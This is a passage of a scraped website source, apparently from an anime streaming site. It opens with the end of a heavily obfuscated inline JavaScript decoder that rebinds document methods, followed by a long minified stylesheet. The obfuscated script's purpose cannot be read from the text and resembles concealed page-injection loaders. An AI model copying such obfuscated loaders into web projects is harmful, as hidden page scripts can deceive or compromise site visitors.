.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script>



<script type="text/javascript" src="/js/safe.ob.min.js?v=0.3"></script>
</body>
</html>
---- css/styles.min.css ----
@charset "utf-8";@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600&display=swap);html{position:relative}body{background:#0e0e0e;font-family:Poppins,Arial;color:#aaa;font-size:14px;line-height:1.5em;font-weight:400;padding:0;margin:0;-webkit-text-size-adjust:none}a{color:#525252;text-decoration:none!important;outline:0;-moz-outline:none}a:hover{color:#fff}.btn,button{font-weight:400;font-size:16px;outline:0!important;box-shadow:none!important}.btn-sm{font-size:13px;line-height:1.5em;padding:6px 10px}.btn-lg{font-size:18px;padding:12px 20px}.more-padding{padding-left:40px;padding-right:40px}b,strong{font-weight:500}h1,h2,h3,h4,h5,h6{font-weight:600}.title-page{font-size:18px;color:#fff}.form-control::placeholder{color:#666}.btn-radius{border-radius:30px}.btn-highlight{background:0 0!important;border:none!important;color:#a885da!important}.btn-focus,.btn-primary{background:#14175b!important;color:#fff!important;border-color:#14175b!important}.btn-focus:hover,.btn-primary:hover{background:#14175b!important;color:#fff!important;border-color:#14175b!important}.btn-secondary{background:#4a4b51!important;border-color:#4a4b51!important;color:#fff}.btn-secondary:hover{background:#6e6f74!important;border-color:#6e6f74!important}.btn-tab{font-size:14px;padding-left:15px;padding-right:15px}.btn-light{background:#fff;border-color:#fff;color:#111!important}.btn-trans{background:0 0!important;color:#aaa!important}.dot{width:4px;height:4px;border-radius:50%;background:#666;display:inline-block;margin:3px 6px}.h2-heading{font-size:2em!important;margin-bottom:0}.breadcrumb-item+.breadcrumb-item::before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:900;font-size:9px;color:#666}.breadcrumb-item.active{color:#ababab}.dropdown-menu{font-size:13px}.dropdown-menu .dropdown-item:active{background-color:#14175b}.iframe16x9{width:100%;position:relative;padding-bottom:56.25%}.iframe16x9 iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}#sidebar_menu{transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s}#header.header-home,.block-rating .button-rate,.film-poster-ahref i,.film-poster-ahref:after,.film-poster-ahref:before,.film-poster-img,.header_menu-sub,.swiper-button,.toggle-onoff,.toggle-onoff>span{transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s}.block_area,.film-poster,.nav-item,.nav-item>a,.search-content input.search-input{position:relative}.film-poster{width:100%;padding-bottom:148%;position:relative;overflow:hidden}.film-poster .film-poster-img{position:absolute;width:100%;height:100%;object-fit:cover}.highlight-text{color:#14175b}.mat-icon{display:inline-flex;vertical-align:bottom}.container{max-width:1366px;width:100%}#wrapper{width:100%;position:relative;margin:0 auto}#header{height:90px;position:relative;padding:0}#header .container{position:relative}#header #logo{display:block;height:50px;margin:20px 10px 20px 0;float:left}#header #logo img{height:100%;width:auto}#header #logo span{line-height:40px;font-size:20px;font-weight:600;color:#fff!important}#site_menu{position:relative;color:#fff;text-align:center;background:0 0;border-radius:3px;float:left;margin-right:15px;margin-top:20px}#site_menu .site_menu-icon{width:40px;cursor:pointer}#site_menu .site_menu-icon i{font-size:30px;line-height:50px;height:50px}#site_menu:hover .site_menu-icon i{color:#14175b}#header_menu{position:absolute;top:100%;left:0;display:none;padding-top:10px;z-index:106}#site_menu:hover #header_menu{display:block}#header_menu ul.header_menu-list{list-style:none;padding:10px 0;display:block;position:relative;z-index:99;background:#14175b;border-radius:6px;box-shadow:0 0 10px 10px rgba(0,0,0,.4)}#header_menu ul.header_menu-list .nav-item{display:block;margin:0;position:unset}#header_menu ul.header_menu-list .nav-item>a{margin:0;cursor:pointer;padding:0 25px;height:37px;line-height:37px;color:#fff;display:block;font-size:14px;font-weight:600;text-transform:uppercase;text-align:left}#header_menu ul.header_menu-list .nav-item>a:hover{background:rgba(0,0,0,.1)}#header_menu ul.header_menu-list .nav-item.active>a:before{content:"";width:100%;height:3px;background:#14175b;position:absolute;bottom:0;left:0;right:0}#header_menu .header_menu-sub{display:block;opacity:0;overflow:hidden;width:0;position:absolute;top:0;bottom:0;left:100%;z-index:96;background:#1c1c1c;box-shadow:5px 10px 10px 0 rgba(0,0,0,.4);border-radius:0 10px 10px 10px}#header_menu .header_menu-sub.active{display:block;width:125px;opacity:1}#header_menu .header_menu-sub.active.size-l{display:block;width:500px}#header_menu .header_menu-sub ul.sub-menu{padding:10px 0;text-align:left;list-style:none;overflow:hidden;width:100%;height:100%}#header_menu .header_menu-sub ul.sub-menu li{width:100%;margin:0}#header_menu .header_menu-sub ul.sub-menu li a{height:27px;color:#6c6c6c;line-height:27px;padding:0 10px 0 20px;display:block;font-size:13px;white-space:nowrap;max-width:100%;overflow:hidden;text-overflow:ellipsis}#header_menu .header_menu-sub ul.sub-menu li:hover a{background:#242424;color:#ccc!important}#header_menu .header_menu-sub.size-l ul.sub-menu li{width:25%;float:left}.header-group{float:left;height:40px;margin:25px 20px;text-align:left}.socials-group{position:relative}.socials-group .scg-title{float:left;margin-right:20px}.socials-group .scg-title .top{display:block;margin-bottom:3px;font-weight:400;opacity:.5}.socials-group .scg-title .bottom{font-weight:600;color:#fff;text-transform:uppercase}.socials-group .scg-list{float:left}.socials-group .scg-list .item{float:left;margin-right:10px}.socials-group .scg-list .item .sc-social-button{display:inline-block;height:40px;font-size:13px;font-weight:400;padding:10px 10px;background:rgba(255,255,255,.1);border-radius:4px}.socials-group .scg-list .item .sc-social-button.dc-btn{background:#6f85d5;color:#fff}.socials-group .scg-list .item .sc-social-button.tl-btn{background:#08c;color:#fff}.socials-group .scg-list .item .sc-social-button.rd-btn{background:#ff3c1f;color:#fff}.socials-group .scg-list .item i{font-size:22px;line-height:20px;vertical-align:text-bottom}#header_right{float:right;padding:20px 0}#header .btn-user{height:50px;line-height:50px;padding:0 20px;min-width:120px;font-weight:500;border-radius:30px;font-size:16px;margin-left:5px}.header_right-user.logged .dropdown-menu{transform:none!important;left:auto!important;right:0!important;top:100%!important;bottom:auto!important}#user-slot{float:right}.mobile-btn{width:40px;height:40px;border-radius:50%;padding:0;text-align:center;line-height:40px;font-size:24px}#m-search{float:left;display:none;margin-right:5px}#search{width:380px;margin:20px 0;float:left}.search-content{position:relative}.search-content input.search-input{height:50px;color:#eee;padding-right:60px;padding-left:30px;font-size:15px;font-weight:400;background:#1c1c1c;border-radius:30px;border:none;box-shadow:0 3px 3px rgba(0,0,0,.05)!important}.search-content input.search-input:focus,.search-content input.search-input:hover{background:#292929}.search-content input.search-input::placeholder{color:#fff;opacity:.6}.search-content .search-icon{width:50px;height:50px;font-size:20px;background:0 0;border:none;padding:0 10px;line-height:50px;display:inline-block;color:#aaa;text-align:center;position:absolute;right:0;top:0;z-index:2}.search-content .search-icon:hover{color:#14175b}.search-content .search-content{position:relative}.search-content .search-result-pop{background:#1c1c1c;box-shadow:0 20px 20px rgba(0,0,0,.3);position:absolute;left:0;top:100%;margin-top:5px;border-radius:10px;right:0;z-index:106;list-style:none;display:none;overflow:hidden}.search-content .search-result-pop.active{display:block}.search-content .search-result-pop .nav-item{display:block;text-align:left;padding:10px;width:100%;cursor:pointer}.search-content .search-result-pop .nav-item:nth-of-type(2n){background:#181818}.search-content .search-result-pop .nav-item:hover{background:#242424}.search-content .search-result-pop .nav-item .film-poster{float:left;width:40px;padding-bottom:50px}.search-content .search-result-pop .nav-item .srp-detail{padding-left:50px;font-size:12px}.search-content .search-result-pop .nav-item .srp-detail .film-name{font-size:14px;font-weight:400;line-height:1.2em;max-width:100%;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#ababab}.search-content .search-result-pop .nav-bottom{padding:10px 15px;background:#14175b!important;font-size:14px;color:#fff;text-align:center;border-bottom:none}#main-wrapper{margin-bottom:70px;min-height:calc(100vh - 490px)}.bah-setting .btn,.btn-in-headcat{margin:4px 0}#suggest{margin-bottom:30px;padding:0;overflow:hidden}.block_area{display:block;margin-bottom:30px;background:#1c1c1c;border-radius:6px}.block_area.none-bg{background:0 0}.block_area .block_area-header{display:block;width:100%;padding:10px 15px 0}.block_area.none-bg .block_area-header{display:block;width:100%;padding:10px 0 15px}.block_area.block_area-anime .block_area-header .cat-heading{font-size:24px}.block_area .block_area-header .cat-heading{font-size:20px;line-height:32px;font-weight:500;padding:0;margin:0;color:#fff}.block_area .block_area-header .viewmore .btn{padding:0 8px;font-size:13px;line-height:26px;margin:3px 0;border:none!important;background:#343434;color:#d5d5d5}.block_area .block_area-header .viewmore .btn:hover{color:#fff}.block_area .block_area-header .bah-sort{float:left;margin-left:20px;height:40px}.block_area .block_area-header .bah-sort .bhs-item{float:left;margin:5px 0}.block_area .block_area-header .bah-sort .bhs-item .bhsi-name{line-height:30px;cursor:pointer;background:#4c4f57;padding:0 12px;border-radius:30px;font-size:12px}.block_area .block_area-content{padding:15px}.block_area.none-bg .block_area-content{padding:0}.block_area_home .category_filter{margin-top:-10px}.block_area_home .btn-in-headcat{margin:2px 0}.block_area .block_area-header .bah-tabs .btn{color:#525252;font-weight:500;font-size:15px;box-shadow:none!important;padding:4px 6px}.block_area .block_area-header .bah-tabs .btn:hover{color:#787878}.block_area .block_area-header .bah-tabs .btn.active{color:#fff!important}.block_area .block_area-header .bah-navi{margin-left:10px}.block_area .block_area-header .bah-navi .btn{padding:0 8px;line-height:32px;color:#525252}.block_area .block_area-header .bah-navi .btn:hover{color:#fff}.block_area.block_area_box.block_area-anime .block_area-header .cat-heading{font-size:20px}.box-bg{padding:1.5rem;background:#fff}.pre-tabs{border:none}.pre-tabs .nav-item{font-size:16px;font-weight:400;margin-right:10px}.pre-tabs .nav-item .nav-link{padding:15px 10px;line-height:1.2em;font-size:14px;color:#ddd;background:0 0!important;border:none;border-radius:0;border-bottom:2px solid transparent}.pre-tabs .nav-item .nav-link:hover{color:#14175b}.pre-tabs .nav-item .nav-link.active{color:#14175b;border-color:#14175b}.pre-tabs-min{margin-bottom:15px}.pre-tabs-min .nav-item{margin-right:10px}.pre-tabs-min .nav-item .nav-link{padding:8px 10px;min-width:80px;text-align:center;border-bottom:none!important;font-weight:500!important;background:#4c4f57!important;border-radius:4px}.pre-tabs-min .nav-item .nav-link.active{color:#000!important;background:#14175b!important}.anw-tabs{border-bottom:none;margin:15px 0;border-radius:4px;overflow:hidden}.anw-tabs .nav-item{margin:0 2px}.anw-tabs .nav-item .nav-link{border:none;background:0 0!important;border-radius:0;font-size:14px;font-weight:500;color:#525252;line-height:32px;padding:0 5px}.anw-tabs .nav-item .nav-link:hover{color:#787878}.anw-tabs .nav-item .nav-link.active{color:#fff}.bah-tab-min .anw-tabs{margin:2px 0 0}.film-poster-ahref i,.film-poster-ahref:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#14175b}.film_list{display:block}.film_list .film_list-wrap{margin:0 -7px;list-style:none;padding:0}.film_list .film_list-wrap .flw-item{width:calc(20% - 14px);margin:0 7px 20px;float:left;border-radius:0;position:relative}.flw-item .film-poster .film-poster-ahref{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;display:inline-block}.flw-item .film-poster .film-poster-ahref:after{content:"";position:absolute;top:auto;right:0;left:0;bottom:0;height:100%;opacity:0;background:rgba(0,0,0,.6);z-index:1}.flw-item .film-poster .film-poster-ahref:before{content:"";opacity:0;position:absolute;width:10px;height:10px;border-radius:50%;border:5px solid #fff;z-index:2}.flw-item:hover .film-poster .film-poster-ahref:before{width:65px;height:65px;opacity:1}.flw-item .film-poster .film-poster-ahref i{font-size:0px;z-index:3;opacity:0;margin-left:2px;color:#fff}.flw-item:hover .film-poster .film-poster-ahref:after{height:100%;opacity:1}.flw-item:hover .film-poster .film-poster-ahref:before{opacity:1}.flw-item:hover .film-poster .film-poster-ahref i{opacity:1;font-size:24px}.film_list .film_list-wrap .flw-item .film-poster{border-radius:6px;padding-bottom:140%;margin-bottom:10px}.film_list .film_list-wrap .flw-item .film-detail{color:#aaa;font-size:12px;text-align:center}.film_list .film_list-wrap .flw-item .film-detail .film-name{font-size:14px;line-height:1.3em;margin:0;font-weight:400;height:38px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.film_list .film_list-wrap .flw-item .film-detail .film-name a{color:#ababab}.film_list .film_list-wrap .flw-item:hover .film-detail .film-name a{color:#fff}.film_list .film_list-wrap .flw-item .film-detail .fd-infor{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.film_list .film_list-wrap .flw-item .film-detail .description{display:none}.film_list .film_list-wrap .flw-item .film-detail .film-infor{margin-bottom:2px}.tick{position:absolute;bottom:0;z-index:10}.tick.ltr{right:0;font-size:0;overflow:hidden;border-radius:6px 0 0 0;background:#c39d00}.tick.rtl{left:0}.tick-item{font-size:13px;font-weight:500;display:inline-block;line-height:1.2em;padding:4px 5px;border-radius:0;background:#fff;color:#111}.tick.ltr .tick-item{margin-left:0;border-radius:6px 0 0 0;float:left}.tick.rtl .tick-item{margin-right:2px}.tick-item.tick-quality{background:#fff!important;color:#111!important;position:absolute;top:0;left:0;z-index:4;font-weight:700;border-radius:0 0 5px 0}.tick-item.tick-eps{background:#14175b!important;color:#fff!important;border-radius:0 6px 0 0}.tick-item.tick-dub{background:#c39d00!important;color:#fff!important}.tick-item.tick-sub{background:#c39d00!important;color:#fff!important}.tick-item.tick-type{background:#409f4d!important;color:#fff!important}.flv-list .flw-item{width:100%!important;margin:0 0 5px!important}.flv-list .flw-item .film-poster{width:100px;padding-bottom:148px;float:left;margin-right:20px}.film-list-ul{list-style:none;padding:0}.modal-backdrop.show{background:#111;opacity:.9}.premodal .modal-dialog{max-width:450px}.premodal .modal-content{border-radius:0;border:none}.premodal .modal-content .modal-header{border-bottom:0;border-radius:0;padding:15px 15px 0;position:relative;display:block}.premodal .modal-content .modal-header .modal-title{text-align:center;font-weight:600;font-size:26px;line-height:1em;color:#14175b}.premodal .modal-content .close{position:absolute;top:5px;right:5px;color:#111;margin:0;width:30px;height:30px;z-index:3;text-align:center;line-height:30px;display:inline-block;padding:0;opacity:.5;text-shadow:none}.premodal .modal-content .close:hover{opacity:1}.premodal .modal-content .modal-body{padding:15px;padding-top:10px}.premodal-login .modal-dialog{max-width:650px}.premodal-login .modal-content{padding-left:280px}.premodal-login .modal-content .modal-body .login-btn{margin-top:30px}.premodal-login label.custom-control-label{line-height:24px}.premodal-login .modal-login-icon{position:absolute;left:-10px;width:280px;top:0}.premodal-login .modal-login-icon img{width:280px;height:auto}.premodal-trailer .modal-content .modal-body{padding:5px}.premodal-trailer .modal-dialog{max-width:800px}.premodal .modal-content .modal-footer{padding-bottom:20px;padding-top:5px;display:block;background:0 0;border-top:none}.premodal .modal-content .btn-form{height:50px;font-size:18px;padding:0 15px;line-height:50px;font-weight:500}.preform .form-group{margin-bottom:20px}.preform .form-control{font-size:13px;border-radius:3px;border:none!important}.preform .prelabel{font-size:11px;text-transform:uppercase;opacity:.5;font-weight:400;letter-spacing:1px}.preform .custom-control-label{line-height:1.5rem}.loginform .form-group.w-icon{position:relative}.loginform .form-group.w-icon i{position:absolute;color:#7346b3;top:12px;right:15px}.loginform .form-group.w-icon .form-control{padding-right:40px}.loginform .form-control{background:#ebe3f6;color:#713abf;border:none;padding:10px 15px;font-size:13px;height:40px;border-radius:0;box-shadow:none!important}.loginform .form-control:focus{background:#e5dbf4}.loginform .form-control::placeholder{color:#b6a5ce}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#7346b3;background-color:#7346b3;box-shadow:none!important}.custom-control-label::before{box-shadow:none!important}.text-forgot{line-height:1.5rem}.link-highlight{color:#14175b!important;cursor:pointer}.modal-logo{text-align:center}.modal-logo img{height:40px;width:auto}.premodal .modal-logo{margin-top:-10px}.premodal .alert{font-size:13px;line-height:1.4em;border-radius:0}.premodal .btn{padding:.5rem .75rem;font-size:14px}.body-hidden{width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;right:0;left:0}.loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loading>div{width:18px;height:18px;background-color:#14175b;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.loading .span1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.loading .span2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.loading-relative{display:block;width:100%;height:100%;position:relative;min-height:50px}.film-poster .loading-relative,.loading-relative.loading-box{position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(255,255,255,.05)}.search-result-pop .loading-relative{min-height:160px}#footer{padding:0;position:relative;background:#1c1c1c}#footer .container{position:relative;z-index:3}#footer .footer-logo{display:block;margin:0 0 10px}#footer .footer-logo img{width:auto;height:40px}#footer .footer-copyright{width:50%}#footer .footer-links{width:50%}#footer .footer-links ul{float:left;margin-right:30px;width:150px}#footer .footer-links ul .title{color:#fff;font-size:16px;font-weight:500;margin-bottom:.5em}#footer .footer-links ul li a{cursor:pointer;color:#666!important}#footer .copyright{display:block;margin-bottom:15px}#footer .disclaimer{font-size:11px;color:#666;max-width:480px;line-height:1.4em}#footer .socials-group{margin-bottom:15px}#footer .socials-group .scg-list .item .sc-social-button{width:30px;height:30px;padding:0;line-height:30px;text-align:center;background:#666!important}#footer .socials-group .scg-list .item .sc-social-button i{font-size:20px;color:#1c1c1c!important}#footer .footer-icon{width:260px;position:absolute;bottom:0;right:0}#footer .footer-icon img{width:100%;height:auto}#footer .btn-up{width:30px;height:30px;position:absolute;top:0;right:15px;background:#4a4b51;color:#fff;padding:0;line-height:30px}#footer .toggle-footer .tf-item{display:inline-block;margin:0 20px 0 0}#footer .toggle-footer .tf-item .toggle-onoff{float:left;margin-right:5px}#footer .toggle-footer .tf-item .name{font-size:12px;line-height:15px;float:left}#footer .footer-content{padding-bottom:30px}.footer-toggle-block{padding:15px 0}.tf-item .dub-toggle{margin-top:0}.tf-item .dub-toggle .dt-dub{background:0 0}.tf-item .dub-toggle .dt-status{border-radius:5px}.ftaz{display:inline-block;padding-right:20px;margin-right:20px;border-right:1px solid rgba(255,255,255,.3);line-height:1em;font-size:14px;font-weight:600}.footer-az{margin:0 0 20px}.footer-az .size-s{font-size:13px}ul.az-list{font-size:0}ul.az-list li{margin:0 8px 8px 0;display:inline-block}ul.az-list li a{font-size:14px;padding:4px 6px;min-width:30px;text-align:center;display:block;background:#363636;color:#fff;border-radius:3px}ul.az-list li a:hover,ul.az-list li.active a{color:#fff;background:#14175b}.main-az{margin-bottom:20px}.main-az ul.az-list{margin:0 -3px}.main-az ul.az-list li{width:calc(7.14% - 6px);margin:0 3px 6px}.main-az ul.az-list li a{font-size:15px;padding:5px 3px;display:block;text-align:center;font-weight:500;background:#262626;color:#d5d5d5}.main-az ul.az-list li.active a{color:#fff;background:#14175b}.page-az .container{max-width:1260px;padding:0 15px}.heading-name{font-size:1.8em;line-height:1.3em;margin:0 0 15px;font-weight:400;color:#14175b}.btn-xs{font-size:12px;padding:2px 4px;line-height:1em}.btn-xs i{font-size:12px}.btn-rating{position:relative}#pc-trailer{display:none}#mask-overlay{position:fixed;top:0;left:0;bottom:0;right:0;z-index:102;background:rgba(11,11,11,.98);display:none}#mask-overlay.active{display:block}.information_page{max-width:1420px;margin:0 auto}.information_page .h2-heading,.information_page .h3-heading,.information_page .h4-heading{font-size:2em;line-height:1.3em;margin-bottom:10px;color:#fff}.information_page .h3-heading{font-size:1.5em}.information_page .h4-heading{font-size:1.2em}.information_page p{line-height:1.6em;font-size:14px;font-weight:300;margin-bottom:1em}.article-infor{color:#ddd;line-height:1.5em}.article-infor ul li{margin-bottom:.5em}.prebreadcrumb .breadcrumb{padding:0;background:0 0}.form-control-textarea{max-width:100%;min-width:100%}.profile-avatar img{height:120px;width:auto}.block_area_manager .list-group-item{background:0 0;border-color:#222;color:#aaa}.detail-infor{padding-right:240px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,.1)}.blank_page{width:100%;height:100%;overflow:hidden}.container-404{padding:150px 0 100px}.container-404 .c4-big{font-size:120px;font-weight:600;color:#ddd;line-height:1em;margin-bottom:20px}.container-404 .c4-big-img{width:100%;max-width:800px;margin:0 auto 30px}.container-404 .c4-big-img img{max-height:300px;max-width:100%}.container-404 .c4-medium{font-size:30px;font-weight:400;line-height:1.2em;margin-bottom:10px}.container-404 .c4-small{font-size:14px;font-weight:400;line-height:1.3em;margin-bottom:30px}.ulclear,.ulclear li{list-style:none;margin:0;padding:0}.episode-list{position:relative}.premodal .modal-content{color:#111}.premodal .modal-content .modal-body p{line-height:1.4em}.premodal.premodal-large .modal-dialog{max-width:600px}.premodal.premodal-large .modal-dialog .modal-content{border-radius:20px}.premodal .modal-content{background:#fff;color:#111;border-radius:10px}.premodal .modal-content .modal-body .description{text-align:center;margin-bottom:20px}.row-select .ni-head{top:10px!important}.form-check-inline{width:150px}.small-page{max-width:800px;margin:0 auto}.text-light{color:#111!important}.btn-quality,.btn-trailer{border:1px solid #fff!important;color:#fff}.bah-setting .btn,.btn-in-headcat{background:#71797d;color:#fff;border-color:#71797d}.deslide-wrap{margin:0}.deslide{width:100%;position:relative;padding-bottom:500px;padding-top:100px;overflow:hidden}.deslide-item{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0}.deslide-item .deslide-item-content{position:absolute;left:0;right:0;bottom:0;height:110px;z-index:3;background:#14175b;color:#fff;padding:20px;padding-right:280px}.deslide-item .desi-head-title{font-size:22px;line-height:1.1em;font-weight:600;margin-bottom:10px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.deslide-item .desi-head-title a{color:#fff!important}.deslide-item .desi-description{font-size:13px;color:#c4ace6;line-height:1.5em;margin-bottom:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.deslide-item .deslide-cover{position:absolute;top:0;left:0;right:0;bottom:110px;overflow:hidden}.deslide-item .deslide-cover .deslide-cover-img img{position:absolute;object-fit:cover;width:100%;height:100%;filter:blur(0px)}.deslide-item .desi-buttons{position:absolute;top:20px;right:20px;bottom:20px}.deslide-item .desi-buttons .btn{height:70px;line-height:70px;background:#fff;color:#212121;width:240px;padding:0;border-radius:40px;font-size:26px;font-weight:500}.swiper-notification{display:none}#slider .swiper-pagination{position:absolute;top:10px!important;right:10px!important}.anime-block-ul li{position:relative;padding:15px 15px 15px 60px;margin:0;overflow:hidden}.anime-block-ul li:nth-of-type(2n+1){background:#181818}.anime-block-ul li .film-poster{width:46px;padding-bottom:60px;border-radius:3px;position:absolute;top:0;left:0;z-index:2}.anime-block-ul li .film-detail{font-size:14px;line-height:1.2em;min-height:60px;color:#525252;position:relative;z-index:2}.anime-block-ul li .film-detail .fd-infor{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.anime-block-ul li .film-detail .film-name,.table_schedule-list li .film-detail .film-name{font-size:14px;font-weight:400;line-height:1.4em;margin-bottom:5px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.anime-block-ul li .film-detail .film-name a,.table_schedule-list li .film-detail .film-name a{color:#ababab}.anime-block-ul li .film-detail .film-name a:hover,.table_schedule-list li .film-detail .film-name a:hover{color:#fff}.anif-block .more a{display:block;color:#ddd;text-align:center;padding:20px;background:rgba(255,255,255,.1)}.anif-block .more a:hover{background:rgba(255,255,255,.2)}.news-anime-block-ul li{padding-left:125px!important;padding-right:20px!important}.news-anime-block-ul li .film-poster{width:80px}#main-content{width:calc(100% - 350px);float:left}#main-sidebar{width:330px;float:right}.block_area-schedule,.block_area_sidebar{background:#1c1c1c;border-radius:6px}.cbox{padding:20px}.cbox.cbox-list{padding:0}.cbox.cbox-list .cbox-content{padding:0}.cbox.cbox-list .anime-block-ul li{padding:0 0 0 60px;background:0 0!important;margin-bottom:20px}.cbox.cbox-list .anime-block-ul li:last-of-type{margin-bottom:10px}.cbox.cbox-list .news-anime-block-ul li{padding:15px 0 15px 95px}.cbox.cbox-list .anime-block-ul li:last-of-type{border:none}.cbox.cbox-list .anime-block-ul li .film-poster{left:0}.cbox.cbox-list .anime-block-ul li .film-fav{right:5px}.cbox.cbox-list .anime-block-ul li .film-play{right:5px;position:absolute}.cbox.cbox-list .anif-block-chart li{margin-left:0;overflow:unset;padding-left:110px}.cbox.cbox-list .anif-block-chart li .film-poster{left:50px}.cbox.cbox-list .anif-block-chart li .film-number{position:absolute;width:40px;height:40px;border-radius:5px;border:1px solid #666;color:#666;text-align:center;left:0;top:50%;transform:translateY(-50%);cursor:default;z-index:3}.cbox.cbox-list .anif-block-chart li .film-number span{font-weight:300;font-size:24px;line-height:38px;position:relative;display:inline-block}.cbox.cbox-list .anif-block-chart li.item-top{padding:100px 15px 0 65px;margin:-5px -15px 20px}.cbox.cbox-list .anif-block-chart li.item-top .film-number{background:#f8f8f8;border-color:#f8f8f8;top:auto;transform:none;left:15px;bottom:10px}.cbox.cbox-list .anif-block-chart li.item-top .film-number span{font-weight:700;color:#212121!important}.cbox.cbox-list .anif-block-chart li.item-top .film-poster{top:0;left:0;right:0;bottom:0;height:auto;width:auto;padding-bottom:0;border-radius:0}.cbox.cbox-list .anif-block-chart li.item-top .film-poster:before{content:"";z-index:2;position:absolute;bottom:0;left:0;right:0;top:20%;background:#000;background:linear-gradient(180deg,rgba(0,0,0,0) 0,#000 100%)}.cbox.cbox-list .anif-block-chart li.item-top .film-detail{padding:10px 0;color:#ababab}.cbox.cbox-list .anif-block-chart li.item-top .film-detail .film-name a{color:#fff}.cbox.cbox-list .anif-block-chart li:hover .film-number span{color:#fff}.cbox.cbox-list.cbox-collapse .anime-block-ul li:nth-of-type(n+9){display:none}.cbox.cbox-list.cbox-collapse .anime-block-ul.no-limit li:nth-of-type(n+9){display:block}.bah-time span{line-height:32px;font-size:20px;color:#525252}.table_schedule .table_schedule-list{margin:0 -15px}.table_schedule .table_schedule-list li{position:relative;padding:0}.table_schedule .table_schedule-list li .tsl-link{padding:15px 20px;display:block}.table_schedule .table_schedule-list li:nth-of-type(2n+1){background:#191919}.table_schedule .table_schedule-list li .time{position:absolute;top:50%;font-weight:300;transform:translateY(-50%);left:0;padding:0;text-align:center;width:70px;color:#ababab;font-size:18px}.table_schedule .table_schedule-list li .film-detail{padding-left:55px;position:relative;padding-right:160px}.table_schedule .table_schedule-list li .film-detail .film-name{margin-bottom:0;color:#666;font-size:15px;font-weight:300}.table_schedule .table_schedule-list li .film-detail .fd-play{position:absolute;top:50%;transform:translateY(-50%);right:-5px}.table_schedule .table_schedule-list li .film-detail .fd-play .btn-play{background:#2b2b2b;color:#ababab;font-size:13px;width:120px;position:relative;padding:5px}.table_schedule .table_schedule-list li .film-detail .fd-play .btn-play i{font-size:7px;position:relative;top:-2px}.table_schedule .table_schedule-list li:hover{background:#212121}.table_schedule .table_schedule-list li:hover .time{color:#fff}.table_schedule .table_schedule-list li:hover .film-detail .film-name{color:#fff}.table_schedule .table_schedule-list li:hover .film-detail .fd-play .btn-play{background:#14175b;color:#fff}.table_schedule .table_schedule-list li:hover .film-detail .fd-play .btn-play i{color:#fff}.table_schedule .table_schedule-list.limit-8 li:nth-of-type(n+8){display:none}.table_schedule .table_schedule-list.limit-8.no-limit li:nth-of-type(n+8){display:block}.table_schedule .btn-showmore{padding:5px 0;margin:10px 0 -5px;background:0 0!important}.table_schedule .table_schedule-date{padding:0 45px;position:relative;margin-bottom:20px}.table_schedule .table_schedule-date .swiper-container{border-radius:6px}.table_schedule .table_schedule-date 